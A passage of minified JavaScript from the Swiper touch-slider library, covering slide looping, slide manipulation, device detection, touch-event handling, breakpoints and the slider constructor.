"+e.slideBlankClass);t.append(n)}s=t.children("."+e.slideClass)}}"auto"!==e.slidesPerView||e.loopedSlides||(e.loopedSlides=s.length),i.loopedSlides=parseInt(e.loopedSlides||e.slidesPerView,10),i.loopedSlides+=e.loopAdditionalSlides,i.loopedSlides>s.length&&(i.loopedSlides=s.length);var o=[],l=[];s.each(function(e,t){var a=L(t);e<i.loopedSlides&&l.push(t),e<s.length&&e>=s.length-i.loopedSlides&&o.push(t),a.attr("data-swiper-slide-index",e)});for(var d=0;d<l.length;d+=1)t.append(L(l[d].cloneNode(!0)).addClass(e.slideDuplicateClass));for(var p=o.length-1;0<=p;p-=1)t.prepend(L(o[p].cloneNode(!0)).addClass(e.slideDuplicateClass))},loopFix:function(){var e,t=this,a=t.params,i=t.activeIndex,s=t.slides,r=t.loopedSlides,n=t.allowSlidePrev,o=t.allowSlideNext,l=t.snapGrid,d=t.rtlTranslate;t.allowSlidePrev=!0,t.allowSlideNext=!0;var p=-l[i]-t.getTranslate();i<r?(e=s.length-3*r+i,e+=r,t.slideTo(e,0,!1,!0)&&0!==p&&t.setTranslate((d?-t.translate:t.translate)-p)):("auto"===a.slidesPerView&&2*r<=i||i>=s.length-r)&&(e=-s.length+i+r,e+=r,t.slideTo(e,0,!1,!0)&&0!==p&&t.setTranslate((d?-t.translate:t.translate)-p));t.allowSlidePrev=n,t.allowSlideNext=o},loopDestroy:function(){var e=this.$wrapperEl,t=this.params,a=this.slides;e.children("."+t.slideClass+"."+t.slideDuplicateClass+",."+t.slideClass+"."+t.slideBlankClass).remove(),a.removeAttr("data-swiper-slide-index")}};var v={setGrabCursor:function(e){if(!(te.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked)){var t=this.el;t.style.cursor="move",t.style.cursor=e?"-webkit-grabbing":"-webkit-grab",t.style.cursor=e?"-moz-grabbin":"-moz-grab",t.style.cursor=e?"grabbing":"grab"}},unsetGrabCursor:function(){te.touch||this.params.watchOverflow&&this.isLocked||(this.el.style.cursor="")}};var m={appendSlide:function(e){var t=this,a=t.$wrapperEl,i=t.params;if(i.loop&&t.loopDestroy(),"object"==typeof e&&"length"in e)for(var s=0;s<e.length;s+=1)e[s]&&a.append(e[s]);else a.append(e);i.loop&&t.loopCreate(),i.observer&&te.observer||t.update()},prependSlide:function(e){var t=this,a=t.params,i=t.$wrapperEl,s=t.activeIndex;a.loop&&t.loopDestroy();var r=s+1;if("object"==typeof e&&"length"in e){for(var n=0;n<e.length;n+=1)e[n]&&i.prepend(e[n]);r=s+e.length}else i.prepend(e);a.loop&&t.loopCreate(),a.observer&&te.observer||t.update(),t.slideTo(r,0,!1)},addSlide:function(e,t){var a=this,i=a.$wrapperEl,s=a.params,r=a.activeIndex;s.loop&&(r-=a.loopedSlides,a.loopDestroy(),a.slides=i.children("."+s.slideClass));var n=a.slides.length;if(e<=0)a.prependSlide(t);else if(n<=e)a.appendSlide(t);else{for(var o=e<r?r+1:r,l=[],d=n-1;e<=d;d-=1){var p=a.slides.eq(d);p.remove(),l.unshift(p)}if("object"==typeof t&&"length"in t){for(var c=0;c<t.length;c+=1)t[c]&&i.append(t[c]);o=e<r?r+t.length:r}else i.append(t);for(var u=0;u<l.length;u+=1)i.append(l[u]);s.loop&&a.loopCreate(),s.observer&&te.observer||a.update(),s.loop?a.slideTo(o+a.loopedSlides,0,!1):a.slideTo(o,0,!1)}},removeSlide:function(e){var t=this,a=t.params,i=t.$wrapperEl,s=t.activeIndex;a.loop&&(s-=t.loopedSlides,t.loopDestroy(),t.slides=i.children("."+a.slideClass));var r,n=s;if("object"==typeof e&&"length"in e){for(var o=0;o<e.length;o+=1)r=e[o],t.slides[r]&&t.slides.eq(r).remove(),r<n&&(n-=1);n=Math.max(n,0)}else r=e,t.slides[r]&&t.slides.eq(r).remove(),r<n&&(n-=1),n=Math.max(n,0);a.loop&&t.loopCreate(),a.observer&&te.observer||t.update(),a.loop?t.slideTo(n+t.loopedSlides,0,!1):t.slideTo(n,0,!1)},removeAllSlides:function(){for(var e=[],t=0;t<this.slides.length;t+=1)e.push(t);this.removeSlide(e)}},g=function(){var e=J.navigator.userAgent,t={ios:!1,android:!1,androidChrome:!1,desktop:!1,windows:!1,iphone:!1,ipod:!1,ipad:!1,cordova:J.cordova||J.phonegap,phonegap:J.cordova||J.phonegap},a=e.match(/(Windows Phone);?[\s\/]+([\d.]+)?/),i=e.match(/(Android);?[\s\/]+([\d.]+)?/),s=e.match(/(iPad).*OS\s([\d_]+)/),r=e.match(/(iPod)(.*OS\s([\d_]+))?/),n=!s&&e.match(/(iPhone\sOS|iOS)\s([\d_]+)/);if(a&&(t.os="windows",t.osVersion=a[2],t.windows=!0),i&&!a&&(t.os="android",t.osVersion=i[2],t.android=!0,t.androidChrome=0<=e.toLowerCase().indexOf("chrome")),(s||n||r)&&(t.os="ios",t.ios=!0),n&&!r&&(t.osVersion=n[2].replace(/_/g,"."),t.iphone=!0),s&&(t.osVersion=s[2].replace(/_/g,"."),t.ipad=!0),r&&(t.osVersion=r[3]?r[3].replace(/_/g,"."):null,t.iphone=!0),t.ios&&t.osVersion&&0<=e.indexOf("Version/")&&"10"===t.osVersion.split(".")[0]&&(t.osVersion=e.toLowerCase().split("version/")[1].split(" ")[0]),t.desktop=!(t.os||t.android||t.webView),t.webView=(n||s||r)&&e.match(/.*AppleWebKit(?!.*Safari)/i),t.os&&"ios"===t.os){var o=t.osVersion.split("."),l=f.querySelector('meta[name="viewport"]');t.minimalUi=!t.webView&&(r||n)&&(1*o[0]==7?1<=1*o[1]:7<1*o[0])&&l&&0<=l.getAttribute("content").indexOf("minimal-ui")}return t.pixelRatio=J.devicePixelRatio||1,t}();function b(){var e=this,t=e.params,a=e.el;if(!a||0!==a.offsetWidth){t.breakpoints&&e.setBreakpoint();var i=e.allowSlideNext,s=e.allowSlidePrev,r=e.snapGrid;if(e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),t.freeMode){var n=Math.min(Math.max(e.translate,e.maxTranslate()),e.minTranslate());e.setTranslate(n),e.updateActiveIndex(),e.updateSlidesClasses(),t.autoHeight&&e.updateAutoHeight()}else e.updateSlidesClasses(),("auto"===t.slidesPerView||1<t.slidesPerView)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0);e.allowSlidePrev=s,e.allowSlideNext=i,e.params.watchOverflow&&r!==e.snapGrid&&e.checkOverflow()}}var w={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,preventInteractionOnTransition:!1,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsInverse:!1,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!0,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0},y={update:d,translate:p,transition:c,slide:u,loop:h,grabCursor:v,manipulation:m,events:{attachEvents:function(){var e=this,t=e.params,a=e.touchEvents,i=e.el,s=e.wrapperEl;e.onTouchStart=function(e){var t=this,a=t.touchEventsData,i=t.params,s=t.touches;if(!t.animating||!i.preventInteractionOnTransition){var r=e;if(r.originalEvent&&(r=r.originalEvent),a.isTouchEvent="touchstart"===r.type,(a.isTouchEvent||!("which"in r)||3!==r.which)&&!(!a.isTouchEvent&&"button"in r&&0<r.button||a.isTouched&&a.isMoved))if(i.noSwiping&&L(r.target).closest(i.noSwipingSelector?i.noSwipingSelector:"."+i.noSwipingClass)[0])t.allowClick=!0;else if(!i.swipeHandler||L(r).closest(i.swipeHandler)[0]){s.currentX="touchstart"===r.type?r.targetTouches[0].pageX:r.pageX,s.currentY="touchstart"===r.type?r.targetTouches[0].pageY:r.pageY;var n=s.currentX,o=s.currentY,l=i.edgeSwipeDetection||i.iOSEdgeSwipeDetection,d=i.edgeSwipeThreshold||i.iOSEdgeSwipeThreshold;if(!l||!(n<=d||n>=J.screen.width-d)){if(ee.extend(a,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),s.startX=n,s.startY=o,a.touchStartTime=ee.now(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,0<i.threshold&&(a.allowThresholdMove=!1),"touchstart"!==r.type){var p=!0;L(r.target).is(a.formElements)&&(p=!1),f.activeElement&&L(f.activeElement).is(a.formElements)&&f.activeElement!==r.target&&f.activeElement.blur();var c=p&&t.allowTouchMove&&i.touchStartPreventDefault;(i.touchStartForcePreventDefault||c)&&r.preventDefault()}t.emit("touchStart",r)}}}}.bind(e),e.onTouchMove=function(e){var t=this,a=t.touchEventsData,i=t.params,s=t.touches,r=t.rtlTranslate,n=e;if(n.originalEvent&&(n=n.originalEvent),a.isTouched){if(!a.isTouchEvent||"mousemove"!==n.type){var o="touchmove"===n.type?n.targetTouches[0].pageX:n.pageX,l="touchmove"===n.type?n.targetTouches[0].pageY:n.pageY;if(n.preventedByNestedSwiper)return s.startX=o,void(s.startY=l);if(!t.allowTouchMove)return t.allowClick=!1,void(a.isTouched&&(ee.extend(s,{startX:o,startY:l,currentX:o,currentY:l}),a.touchStartTime=ee.now()));if(a.isTouchEvent&&i.touchReleaseOnEdges&&!i.loop)if(t.isVertical()){if(l<s.startY&&t.translate<=t.maxTranslate()||l>s.startY&&t.translate>=t.minTranslate())return a.isTouched=!1,void(a.isMoved=!1)}else if(o<s.startX&&t.translate<=t.maxTranslate()||o>s.startX&&t.translate>=t.minTranslate())return;if(a.isTouchEvent&&f.activeElement&&n.target===f.activeElement&&L(n.target).is(a.formElements))return a.isMoved=!0,void(t.allowClick=!1);if(a.allowTouchCallbacks&&t.emit("touchMove",n),!(n.targetTouches&&1<n.targetTouches.length)){s.currentX=o,s.currentY=l;var d,p=s.currentX-s.startX,c=s.currentY-s.startY;if(!(t.params.threshold&&Math.sqrt(Math.pow(p,2)+Math.pow(c,2))<t.params.threshold))if(void 0===a.isScrolling&&(t.isHorizontal()&&s.currentY===s.startY||t.isVertical()&&s.currentX===s.startX?a.isScrolling=!1:25<=p*p+c*c&&(d=180*Math.atan2(Math.abs(c),Math.abs(p))/Math.PI,a.isScrolling=t.isHorizontal()?d>i.touchAngle:90-d>i.touchAngle)),a.isScrolling&&t.emit("touchMoveOpposite",n),void 0===a.startMoving&&(s.currentX===s.startX&&s.currentY===s.startY||(a.startMoving=!0)),a.isScrolling)a.isTouched=!1;else if(a.startMoving){t.allowClick=!1,n.preventDefault(),i.touchMoveStopPropagation&&!i.nested&&n.stopPropagation(),a.isMoved||(i.loop&&t.loopFix(),a.startTranslate=t.getTranslate(),t.setTransition(0),t.animating&&t.$wrapperEl.trigger("webkitTransitionEnd transitionend"),a.allowMomentumBounce=!1,!i.grabCursor||!0!==t.allowSlideNext&&!0!==t.allowSlidePrev||t.setGrabCursor(!0),t.emit("sliderFirstMove",n)),t.emit("sliderMove",n),a.isMoved=!0;var u=t.isHorizontal()?p:c;s.diff=u,u*=i.touchRatio,r&&(u=-u),t.swipeDirection=0<u?"prev":"next",a.currentTranslate=u+a.startTranslate;var h=!0,v=i.resistanceRatio;if(i.touchReleaseOnEdges&&(v=0),0<u&&a.currentTranslate>t.minTranslate()?(h=!1,i.resistance&&(a.currentTranslate=t.minTranslate()-1+Math.pow(-t.minTranslate()+a.startTranslate+u,v))):u<0&&a.currentTranslate<t.maxTranslate()&&(h=!1,i.resistance&&(a.currentTranslate=t.maxTranslate()+1-Math.pow(t.maxTranslate()-a.startTranslate-u,v))),h&&(n.preventedByNestedSwiper=!0),!t.allowSlideNext&&"next"===t.swipeDirection&&a.currentTranslate<a.startTranslate&&(a.currentTranslate=a.startTranslate),!t.allowSlidePrev&&"prev"===t.swipeDirection&&a.currentTranslate>a.startTranslate&&(a.currentTranslate=a.startTranslate),0<i.threshold){if(!(Math.abs(u)>i.threshold||a.allowThresholdMove))return void(a.currentTranslate=a.startTranslate);if(!a.allowThresholdMove)return a.allowThresholdMove=!0,s.startX=s.currentX,s.startY=s.currentY,a.currentTranslate=a.startTranslate,void(s.diff=t.isHorizontal()?s.currentX-s.startX:s.currentY-s.startY)}i.followFinger&&((i.freeMode||i.watchSlidesProgress||i.watchSlidesVisibility)&&(t.updateActiveIndex(),t.updateSlidesClasses()),i.freeMode&&(0===a.velocities.length&&a.velocities.push({position:s[t.isHorizontal()?"startX":"startY"],time:a.touchStartTime}),a.velocities.push({position:s[t.isHorizontal()?"currentX":"currentY"],time:ee.now()})),t.updateProgress(a.currentTranslate),t.setTranslate(a.currentTranslate))}}}}else a.startMoving&&a.isScrolling&&t.emit("touchMoveOpposite",n)}.bind(e),e.onTouchEnd=function(e){var t=this,a=t.touchEventsData,i=t.params,s=t.touches,r=t.rtlTranslate,n=t.$wrapperEl,o=t.slidesGrid,l=t.snapGrid,d=e;if(d.originalEvent&&(d=d.originalEvent),a.allowTouchCallbacks&&t.emit("touchEnd",d),a.allowTouchCallbacks=!1,!a.isTouched)return a.isMoved&&i.grabCursor&&t.setGrabCursor(!1),a.isMoved=!1,void(a.startMoving=!1);i.grabCursor&&a.isMoved&&a.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);var p,c=ee.now(),u=c-a.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(d),t.emit("tap",d),u<300&&300<c-a.lastClickTime&&(a.clickTimeout&&clearTimeout(a.clickTimeout),a.clickTimeout=ee.nextTick(function(){t&&!t.destroyed&&t.emit("click",d)},300)),u<300&&c-a.lastClickTime<300&&(a.clickTimeout&&clearTimeout(a.clickTimeout),t.emit("doubleTap",d))),a.lastClickTime=ee.now(),ee.nextTick(function(){t.destroyed||(t.allowClick=!0)}),!a.isTouched||!a.isMoved||!t.swipeDirection||0===s.diff||a.currentTranslate===a.startTranslate)return a.isTouched=!1,a.isMoved=!1,void(a.startMoving=!1);if(a.isTouched=!1,a.isMoved=!1,a.startMoving=!1,p=i.followFinger?r?t.translate:-t.translate:-a.currentTranslate,i.freeMode){if(p<-t.minTranslate())return void t.slideTo(t.activeIndex);if(p>-t.maxTranslate())return void(t.slides.length<l.length?t.slideTo(l.length-1):t.slideTo(t.slides.length-1));if(i.freeModeMomentum){if(1<a.velocities.length){var h=a.velocities.pop(),v=a.velocities.pop(),f=h.position-v.position,m=h.time-v.time;t.velocity=f/m,t.velocity/=2,Math.abs(t.velocity)<i.freeModeMinimumVelocity&&(t.velocity=0),(150<m||300<ee.now()-h.time)&&(t.velocity=0)}else t.velocity=0;t.velocity*=i.freeModeMomentumVelocityRatio,a.velocities.length=0;var g=1e3*i.freeModeMomentumRatio,b=t.velocity*g,w=t.translate+b;r&&(w=-w);var y,x,T=!1,E=20*Math.abs(t.velocity)*i.freeModeMomentumBounceRatio;if(w<t.maxTranslate())i.freeModeMomentumBounce?(w+t.maxTranslate()<-E&&(w=t.maxTranslate()-E),y=t.maxTranslate(),T=!0,a.allowMomentumBounce=!0):w=t.maxTranslate(),i.loop&&i.centeredSlides&&(x=!0);else if(w>t.minTranslate())i.freeModeMomentumBounce?(w-t.minTranslate()>E&&(w=t.minTranslate()+E),y=t.minTranslate(),T=!0,a.allowMomentumBounce=!0):w=t.minTranslate(),i.loop&&i.centeredSlides&&(x=!0);else if(i.freeModeSticky){for(var S,C=0;C<l.length;C+=1)if(l[C]>-w){S=C;break}w=-(w=Math.abs(l[S]-w)<Math.abs(l[S-1]-w)||"next"===t.swipeDirection?l[S]:l[S-1])}if(x&&t.once("transitionEnd",function(){t.loopFix()}),0!==t.velocity)g=r?Math.abs((-w-t.translate)/t.velocity):Math.abs((w-t.translate)/t.velocity);else if(i.freeModeSticky)return void t.slideToClosest();i.freeModeMomentumBounce&&T?(t.updateProgress(y),t.setTransition(g),t.setTranslate(w),t.transitionStart(!0,t.swipeDirection),t.animating=!0,n.transitionEnd(function(){t&&!t.destroyed&&a.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(i.speed),t.setTranslate(y),n.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()}))})):t.velocity?(t.updateProgress(w),t.setTransition(g),t.setTranslate(w),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,n.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()}))):t.updateProgress(w),t.updateActiveIndex(),t.updateSlidesClasses()}else if(i.freeModeSticky)return void t.slideToClosest();(!i.freeModeMomentum||u>=i.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}else{for(var M=0,z=t.slidesSizesGrid[0],P=0;P<o.length;P+=i.slidesPerGroup)void 0!==o[P+i.slidesPerGroup]?p>=o[P]&&p<o[P+i.slidesPerGroup]&&(z=o[(M=P)+i.slidesPerGroup]-o[P]):p>=o[P]&&(M=P,z=o[o.length-1]-o[o.length-2]);var k=(p-o[M])/z;if(u>i.longSwipesMs){if(!i.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(k>=i.longSwipesRatio?t.slideTo(M+i.slidesPerGroup):t.slideTo(M)),"prev"===t.swipeDirection&&(k>1-i.longSwipesRatio?t.slideTo(M+i.slidesPerGroup):t.slideTo(M))}else{if(!i.shortSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&t.slideTo(M+i.slidesPerGroup),"prev"===t.swipeDirection&&t.slideTo(M)}}}.bind(e),e.onClick=function(e){this.allowClick||(this.params.preventClicks&&e.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))}.bind(e);var r="container"===t.touchEventsTarget?i:s,n=!!t.nested;if(te.touch||!te.pointerEvents&&!te.prefixedPointerEvents){if(te.touch){var o=!("touchstart"!==a.start||!te.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};r.addEventListener(a.start,e.onTouchStart,o),r.addEventListener(a.move,e.onTouchMove,te.passiveListener?{passive:!1,capture:n}:n),r.addEventListener(a.end,e.onTouchEnd,o)}(t.simulateTouch&&!g.ios&&!g.android||t.simulateTouch&&!te.touch&&g.ios)&&(r.addEventListener("mousedown",e.onTouchStart,!1),f.addEventListener("mousemove",e.onTouchMove,n),f.addEventListener("mouseup",e.onTouchEnd,!1))}else r.addEventListener(a.start,e.onTouchStart,!1),f.addEventListener(a.move,e.onTouchMove,n),f.addEventListener(a.end,e.onTouchEnd,!1);(t.preventClicks||t.preventClicksPropagation)&&r.addEventListener("click",e.onClick,!0),e.on(g.ios||g.android?"resize orientationchange observerUpdate":"resize observerUpdate",b,!0)},detachEvents:function(){var e=this,t=e.params,a=e.touchEvents,i=e.el,s=e.wrapperEl,r="container"===t.touchEventsTarget?i:s,n=!!t.nested;if(te.touch||!te.pointerEvents&&!te.prefixedPointerEvents){if(te.touch){var o=!("onTouchStart"!==a.start||!te.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};r.removeEventListener(a.start,e.onTouchStart,o),r.removeEventListener(a.move,e.onTouchMove,n),r.removeEventListener(a.end,e.onTouchEnd,o)}(t.simulateTouch&&!g.ios&&!g.android||t.simulateTouch&&!te.touch&&g.ios)&&(r.removeEventListener("mousedown",e.onTouchStart,!1),f.removeEventListener("mousemove",e.onTouchMove,n),f.removeEventListener("mouseup",e.onTouchEnd,!1))}else r.removeEventListener(a.start,e.onTouchStart,!1),f.removeEventListener(a.move,e.onTouchMove,n),f.removeEventListener(a.end,e.onTouchEnd,!1);(t.preventClicks||t.preventClicksPropagation)&&r.removeEventListener("click",e.onClick,!0),e.off(g.ios||g.android?"resize orientationchange observerUpdate":"resize observerUpdate",b)}},breakpoints:{setBreakpoint:function(){var e=this,t=e.activeIndex,a=e.initialized,i=e.loopedSlides;void 0===i&&(i=0);var s=e.params,r=s.breakpoints;if(r&&(!r||0!==Object.keys(r).length)){var n=e.getBreakpoint(r);if(n&&e.currentBreakpoint!==n){var o=n in r?r[n]:void 0;o&&["slidesPerView","spaceBetween","slidesPerGroup"].forEach(function(e){var t=o[e];void 0!==t&&(o[e]="slidesPerView"!==e||"AUTO"!==t&&"auto"!==t?"slidesPerView"===e?parseFloat(t):parseInt(t,10):"auto")});var l=o||e.originalParams,d=l.direction&&l.direction!==s.direction,p=s.loop&&(l.slidesPerView!==s.slidesPerView||d);d&&a&&e.changeDirection(),ee.extend(e.params,l),ee.extend(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),e.currentBreakpoint=n,p&&a&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-i+e.loopedSlides,0,!1)),e.emit("breakpoint",l)}}},getBreakpoint:function(e){if(e){var t=!1,a=[];Object.keys(e).forEach(function(e){a.push(e)}),a.sort(function(e,t){return parseInt(e,10)-parseInt(t,10)});for(var i=0;i<a.length;i+=1){var s=a[i];this.params.breakpointsInverse?s<=J.innerWidth&&(t=s):s>=J.innerWidth&&!t&&(t=s)}return t||"max"}}},checkOverflow:{checkOverflow:function(){var e=this,t=e.isLocked;e.isLocked=1===e.snapGrid.length,e.allowSlideNext=!e.isLocked,e.allowSlidePrev=!e.isLocked,t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock"),t&&t!==e.isLocked&&(e.isEnd=!1,e.navigation.update())}},classes:{addClasses:function(){var t=this.classNames,a=this.params,e=this.rtl,i=this.$el,s=[];s.push("initialized"),s.push(a.direction),a.freeMode&&s.push("free-mode"),te.flexbox||s.push("no-flexbox"),a.autoHeight&&s.push("autoheight"),e&&s.push("rtl"),1<a.slidesPerColumn&&s.push("multirow"),g.android&&s.push("android"),g.ios&&s.push("ios"),(I.isIE||I.isEdge)&&(te.pointerEvents||te.prefixedPointerEvents)&&s.push("wp8-"+a.direction),s.forEach(function(e){t.push(a.containerModifierClass+e)}),i.addClass(t.join(" "))},removeClasses:function(){var e=this.$el,t=this.classNames;e.removeClass(t.join(" "))}},images:{loadImage:function(e,t,a,i,s,r){var n;function o(){r&&r()}e.complete&&s?o():t?((n=new J.Image).onload=o,n.onerror=o,i&&(n.sizes=i),a&&(n.srcset=a),t&&(n.src=t)):o()},preloadImages:function(){var e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(var a=0;a<e.imagesToLoad.length;a+=1){var i=e.imagesToLoad[a];e.loadImage(i,i.currentSrc||i.getAttribute("src"),i.srcset||i.getAttribute("srcset"),i.sizes||i.getAttribute("sizes"),!0,t)}}}},x={},T=function(u){function h(){for(var e,t,s,a=[],i=arguments.length;i--;)a[i]=arguments[i];1===a.length&&a[0].constructor&&a[0].constructor===Object?s=a[0]:(t=(e=a)[0],s=e[1]),s||(s={}),s=ee.extend({},s),t&&!s.el&&(s.el=t),u.call(this,s),Object.keys(y).forEach(function(t){Object.keys(y[t]).forEach(function(e){h.prototype[e]||(h.prototype[e]=y[t][e])})});var r=this;void 0===r.modules&&(r.modules={}),Object.keys(r.modules).forEach(function(e){var t=r.modules[e];if(t.params){var a=Object.keys(t.params)[0],i=t.params[a];if("object"!=typeof i||null===i)return;if(!(a in s&&"enabled"in i))return;!0===s[a]&&(s[a]={enabled:!0}),"object"!=typeof s[a]||"enabled"in s[a]||(s[a].enabled=!0),s[a]||(s[a]={enabled:!1})}});var n=ee.extend({},w);r.useModulesParams(n),r.params=ee.extend({},n,x,s),r.originalParams=ee.extend({},r.params),r.passedParams=ee.extend({},s);var o=(r.$=L)(r.params.el);if(t=o[0]){if(1<o.length){var l=[];return o.each(function(e,t){var a=ee.extend({},s,{el:t});l.push(new h(a))}),l}t.swiper=r,o.data("swiper",r);var d,p,c=o.children("."+r.params.wrapperClass);return ee.extend(r,{$el:o,el:t,$wrapperEl:c,wrapperEl:c[0],classNames:[],slides:L(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===r.params.direction},isVertical:function(){return"vertical"===r.params.direction},rtl:"rtl"===t.dir.toLowerCase()||"rtl"===o.css("direction"),rtlTranslate:"horizontal"===r.params.direction&&("rtl"===t.dir.toLowerCase()||"rtl"===o.css("direction")),wrongRTL:"-webkit-box"===c.css("display"),activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:r.params.allowSlideNext,allowSlidePrev:r.params.allowSlidePrev,touchEvents:(d=["touchstart","touchmove","touchend"],p=["mousedown","mousemove","mouseup"],te.pointerEvents?p=["pointerdown","pointermove","pointerup"]:te.prefixedPointerEvents&&(p=["MSPointerDown","MSPointerMove","MSPointerUp"]),r.touchEventsTouch={start:d[0],move:d[1],end:d[2]},r.touchEventsDesktop={start:p[0],move:p[1],end:p[2]},te.touch||!r.params.simulateTouch?r.touchEventsTouch:r.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video",lastClickTime:ee.now(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:r.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),r.useModules(),r.params.init&&r.init(),r}}u&&(h.__proto__=u);var e={extendedDefaults:{configurable:!0},defaults:{configurable:!0},Class:{configurable:!0},$:{configurable:!0}};return((h.prototype=Object.create(u&&u.prototype)).constructor=h).prototype.slidesPerViewDynamic=function(){var e=this,t=e.params,a=e.slides,i=e.slidesGrid,s=e.size,r=e.activeIndex,n=1;if(t.centeredSlides){for(var o,l=a[r].swiperSlideSize,d=r+1;d<a.length;d+=1)a[d]&&!o&&(n+=1,s<(l+=a[d].swiperSlideSize)&&(o=!0));for(var p=r-1;0<=p;p-=1)a[p]&&!o&&(n+=1,s<(l+=a[p].swiperSlideSize)&&(o=!0))}else for(var c=r+1;c<a.length;c+=1)i[c]-i[r]<s&&(n+=1);return n},h.prototype.update=function(){var a=this;if(a&&!a.destroyed){var e=a.snapGrid,t=a.params;t.breakpoints&&a.setBreakpoint(),a.updateSize(),a.updateSlides(),a.updateProgress(),a.updateSlidesClasses(),a.params.freeMode?(i(),a.params.autoHeight&&a.updateAutoHeight()):(("auto"===a.params.slidesPerView||1<a.params.slidesPerView)&&a.isEnd&&!a.params.centeredSlides?a.slideTo(a.slides.length-1,0,!1,!0):a.slideTo(a.activeIndex,0,!1,!0))||i(),t.watchOverflow&&e!==a.snapGrid&&a.checkOverflow(),a.emit("update")}function i(){var e=a.rtlTranslate?-1*a.translate:a.translate,t=Math.min(Math.max(e,a.maxTranslate()),a.minTranslate());a.setTranslate(t),a.updateActiveIndex(),a.updateSlidesClasses()}},h.prototype.changeDirection=function(a,e){void 0===e&&(e=!0);var t=this,i=t.params.direction;return a||(a="horizontal"===i?"vertical":"horizontal"),a===i||"horizontal"!==a&&"vertical"!==a||("vertical"===i&&(t.$el.removeClass(t.params.containerModifierClass+"vertical wp8-vertical").addClass(""+t.params.containerModifierClass+a),(I.isIE||I.isEdge)&&(te.pointerEvents||te.prefixedPointerEvents)&&t.$el.addClass(t.params.containerModifierClass+"wp8-"+a)),"horizontal"===i&&(t.$el.removeClass(t.params.containerModifierClass+"horizontal wp8-horizontal").addClass(""+t.params.containerModifierClass+a),(I.isIE||I.isEdge)&&(te.pointerEvents||te.prefixedPointerEvents)&&t.$el.addClass(t.params.containerModifierClass+"wp8-"+a)),t.params.direction=a,t.slides.each(function(e,t){"vertical"===a?t.style.width="":t.style.height=""}),t.emit("changeDirection"),e&&t.update()),t},h.prototype.init=function(){var 